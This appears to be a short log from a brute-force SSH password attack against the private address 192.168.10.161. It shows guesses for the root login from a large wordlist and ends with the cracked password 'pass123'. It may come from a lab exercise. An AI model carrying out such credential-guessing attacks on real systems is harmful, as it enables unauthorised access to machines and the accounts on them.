 [ATTEMPT] target 192.168.10.161 - login "root" - pass "dixie" - 5172 of 14344404 [child 3] (0/2)
[ATTEMPT] target 192.168.10.161 - login "root" - pass "azucena" - 5173 of 14344404 [child 14] (0/2)
[ATTEMPT] target 192.168.10.161 - login "root" - pass "april23" - 5174 of 14344404 [child 7] (0/2)
[ATTEMPT] target 192.168.10.161 - login "root" - pass "aiden" - 5175 of 14344404 [child 12] (0/2)
[ATTEMPT] target 192.168.10.161 - login "root" - pass "123456d" - 5176 of 14344404 [child 3] (0/2)
[ATTEMPT] target 192.168.10.161 - login "root" - pass "000000000" - 5177 of 14344404 [child 3] (0/2)
[ATTEMPT] target 192.168.10.161 - login "root" - pass "twelve" - 5178 of 14344404 [child 9] (0/2)
[ATTEMPT] target 192.168.10.161 - login "root" - pass "strawberries" - 5179 of 14344404 [child 8] (0/2)
[ATTEMPT] target 192.168.10.161 - login "root" - pass "ruthie" - 5180 of 14344404 [child 9] (0/2)
[ATTEMPT] target 192.168.10.161 - login "root" - pass "pass123" - 5181 of 14344404 [child 8] (0/2)
[22][ssh] host: 192.168.10.161   login: root   password: pass123